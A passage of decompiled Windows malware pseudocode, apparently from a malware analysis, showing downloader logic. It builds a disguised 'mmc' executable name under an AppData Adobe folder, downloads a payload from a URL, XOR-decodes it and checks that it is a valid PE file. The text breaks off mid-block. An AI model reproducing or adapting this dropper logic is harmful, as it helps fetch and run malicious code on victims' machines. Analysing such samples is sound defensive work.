 MultiByteStr = 0;
memset(&v33, 0, 0xFFu);
v16 = *lpMem;
lstrcpyA(&MultiByteStr, lpMem + 4);
v1 = GetProcessHeap();
HeapFree(v1, 0, lpMem);
FN_exe = 0;
memset(&v31, 0, 510u);
FN_txt = 0;
memset(&v37, 0, 510u);
lstrcpyW(&FN_exe, &folder_AppData_Adobe);
lstrcatW(&FN_exe, L"\\");
lstrcatW(&FN_exe, L"mmc");
lstrcpyW(&FN_txt, &FN_exe);
v2 = __rdtsc();
v3 = (16807 * ((HIDWORD(v2) ^ v2) % 127773) - 2836 * ((HIDWORD(v2) ^ v2) / 127773)) % 100000 % 255;
v4 = lstrlenW(&FN_exe);
wsprintfW(&FN_exe + v4, L"%d", v3);
v5 = GetTickCount();
v6 = lstrlenW(&FN_txt);
wsprintfW(&FN_txt + v6, L"%d", v5);
lstrcatW(&FN_txt, L".txt");
lstrcatW(&FN_exe, L".exe");
WideCharStr = 0;
memset(&v39, 0, 510u);
MultiByteToWideChar(0, 0, &MultiByteStr, -1, &WideCharStr, 512);
LABEL_2:
if ( DoesFileExist(&FN_exe) )
MoveFileW(&FN_exe, &FN_txt);
connection_counter = 0;
while ( 1 )
{
if ( connection_counter && connection_counter != 2 && connection_counter != 4 )
URLDownloadToFile(0, &WideCharStr, &FN_exe, 0, 0);
else
DownloadDataFromURL(&MultiByteStr, &FN_exe);
if ( DoesFileExist(&FN_exe) )
{
if ( !ReadFile_VerifyPE(&FN_exe) )
ReadFile_XOR_WriteFile(&FN_exe, &FN_exe);
if ( ReadFile_VerifyPE(&FN_exe) )
{